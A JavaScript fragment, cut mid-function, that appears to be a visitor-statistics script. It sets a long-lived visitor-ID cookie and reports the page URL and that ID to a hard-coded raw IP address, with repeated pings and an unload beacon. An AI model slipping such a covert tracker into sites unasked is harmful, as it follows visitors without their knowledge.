var reg = new RegExp("(^| )_CLTJ_30ad=([^;]*)(;|$)");
var arr = document.cookie.match(reg)
if(arr){
    var visitor_hash=unescape(arr[2]);
}else{
    var visitor_hash=randomHash();
    document.cookie = "_CLTJ_30ad=" + visitor_hash + ";expires=Tue, 19 Jan 2038 00:00:00 GMT;path=/;";
}
url=url+'&u='+visitor_hash;
if(window.ActiveXObject){
    var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
}else if(window.XMLHttpRequest){
    var xmlHttpRequest = new XMLHttpRequest();
}
xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ajax/'+url+'&rnd='+Math.random());
xmlHttpRequest.send();
window.tongji_count_CLTJ_30ad=0;

setInterval(function(){
    window.tongji_count_CLTJ_30ad=window.tongji_count_CLTJ_30ad+1;
    if(window.tongji_count_CLTJ_30ad>5){
        if(window.tongji_count_CLTJ_30ad>=10){
            if(window.tongji_count_CLTJ_30ad>=20){
                if(window.tongji_count_CLTJ_30ad>=60){
                    if(window.tongji_count_CLTJ_30ad%30!==0){
                        return;
                    }
                }else if(window.tongji_count_CLTJ_30ad%5!==0){
                    return;
                }
            }else if(window.tongji_count_CLTJ_30ad%3!==0){
                return;
            }
        }else if(window.tongji_count_CLTJ_30ad%2!==0){
            return;
        }
    }
    if(window.ActiveXObject){
        var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }else if(window.XMLHttpRequest){
        var xmlHttpRequest = new XMLHttpRequest();
    }
    xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    xmlHttpRequest.send();
},5000);

window.onbeforeunload=function(e){
    if(navigator.sendBeacon){
        navigator.sendBeacon('https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    }else{
        if(window.ActiveXObject){
            var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }else if(window.XMLHttpRequest){
            var xmlHttpRequest = new XMLHttpRequest();
        }
        xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
        xmlHttpRequest.send();
    }
}

}
)();